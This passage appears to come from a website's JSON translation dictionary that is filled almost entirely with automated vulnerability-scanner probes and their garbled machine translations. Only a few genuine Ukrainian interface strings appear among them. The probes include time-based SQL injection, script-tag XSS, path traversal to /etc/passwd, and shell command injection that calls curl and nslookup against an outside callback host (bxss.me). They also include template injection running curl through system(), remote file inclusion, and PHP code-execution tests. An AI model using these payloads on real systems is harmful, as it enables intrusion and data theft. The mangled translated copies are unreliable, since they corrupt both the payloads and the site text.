\"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"Prices are subject to change, please check with the call center operators for current prices at the time of cancellation of service","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1vnsB2o8oz; whitefor do b0:0:15b --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1KVtskzhv7f OR 429=(SELECT 429 FROM PG_SLEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DntIV4ii) OR 961=(SELECT 961 FROM PG_SLEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1KSZoSK5\u0445\u044a)) OR 632=(SELECT 632 FROM PG_SLEP(15))--","@@qM8yw":"@@kt8iv","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; waitfor delay '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; waitfor delay '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479 = (SELECT 479 FROM PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) or 754 = (Select 754 from pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) or 158 = (Select 158 \u200b\u200bfrom pg_sleep (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9TMC 'OR 491 = (SELECT 491 FROM PG_SLEEP (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') OR 947 = (Select 947 from pg_sleep (15)) ------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1R6wn7iym ') OR 616 = (Select 616 from pg_sleep (15)) ------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(Select dbms_pipe.receive_message (CHR (98) || CHR (98) || CHR (98), 15) from Dual)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(Select 198766*667891)","(select 198766*667891 from DUAL)":"(Select 198766*667891 from Dual)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort Demote b0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899 = (Selection 899 FRRU PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476 = (select 476 Frome PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (select 174 Frome pg_ple (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub OR 386 = (Select 386 Frome PG_PLEP (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VNK4) OP 905 = (select 905 Frome pg_ple (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNTHVSHNZH)) OP 532 = (Select 532 FRRU PG_SPOL (15))-","@@TssoK":"@@ TSKOSK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luEJHwCa'; waitfor delay '0:0:15' --","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--","@@GE0XL":"@@GE0XL","147LXXSE50":"147LXXXE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3xft0p","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"EXPR 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":".","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolSmcguf7022.bxss.me || Curl HitfotolSmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.GETHOSTBYNAME (LC (' Hitfx '.' YTYNRKHL98E1E.BXSS.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). CHR (101) .chr (72) .chr (98) .chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (Nslookup -q = CNAME HITGPGBWYPGPX22222AB7.BXSS.me || Curl Hitgpgbwympwppx2222AB7.BXSS.me)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*Eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".Gethostbyname (\" Hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (114) .Concat (72) .Concat (115) .Concat (82)+(require\" Socket \"Socket.gethostbyname (\"HitHH\"+\"VXDRQHVADC69D.BXSS.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*Qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (LC ('Hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.Chr (67) .chr (Hex ('58')). Chr (106) .chr (83) .chr (110) .chr (70) .chr (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (97) .Concat (67) .Concat (98) .Concat (80)+(require'socket 'Socket.gethostbyname ('hitda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpwyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| Sleep (27*1000)*IZUYXV ||'","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (108) .Concat (72) .Concat (121) .Concat (83)+(require'sockET'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| Sleep (27*1000)*BGSCWG ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> Bqak (9616) <\/ Script>","<?php print(md5(31337));?>":"<? PHP PRINT (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitftgwdmjnbd1824.bxss.me\")}}}}","'{${print(md5(31337))}}'":"'{$ {PRINT (MD5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":".",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; HitgexSckccvhl25EEC.BXSS.ME) & (Nslookup -Q = CNAME HITGEXSCKCCVHL25EEC.BXSS.ME || Curl HitgexSckcCcCcvhl25EEC.BXSS.ME)","19039084":"19039084","print(md5(31337));\/\/":"Print (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (NslookUp $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves45551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{PHP} Print (MD5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {iFS} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'hhjl10635","[php]print(md5(31337));[\/php]":"[PHP] PRINT (MD5 (31337)); [\/PHP]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs'; waitfor delay '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370 = (SELECT 370 FROM PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) or 420 = (Select 420 from pg_sleep (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) OR 28 = (Select 28 from Pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1BSNZVKC 'OR 570 = (SELECT 570 FROM PG_SLEEP (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12Iyzihys') or 848 = (Select 848 from pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1Gyz6 ') OR 820 = (Select 820 from Pg_Sleep (15)) ------","@@FGJMQ":"@@ FGJMQ","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Qxi8 (9750) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HitucGTMELMCW90829.BXSS.me\")}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'hhjl1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"b28nuyzi","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7kuw9zm0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"EXPR 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = CNAME HITSKQAFEDNNTBA9B2.BXSS.me || Curl HITSKQAFEDNTBA9B2.BXSS.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GETHOSTBYNAME (LC (' Hitza '.' sbjspfys073ef.bxss.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). Chr (115) .chr (88) .chr (118) .chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"` 0 & nslookup -q = cname hitkvfurtktktw21b2a.bxss.me & `' '' '' '' '","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".Gethostbyname (\" HITSH \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtv HitphxwdtvMns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (LC ('Hitrh'. 'sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& Sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (100) .Concat (72) .Concat (106) .Concat (85)+(require\" Socket \"Socket.gethostbyname (\"Hitlh\"+\"Crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (116) .Concat (67) .Concat (108) .Concat (75)+(require'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) Hitntthjnmfltka8e6c.bxss.me) & (Nslookup -q = CNAME HITNTHJNMFLTKA8E6C.BXSS.ME || Curl Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| Sleep (27*1000)*efeaebf ||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (98) .Concat (83) .Concat (108) .Concat (68)+(require'Socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> KSAS (9421) <\/ Script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| Sleep (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (NSLOOKUP $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || Curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl 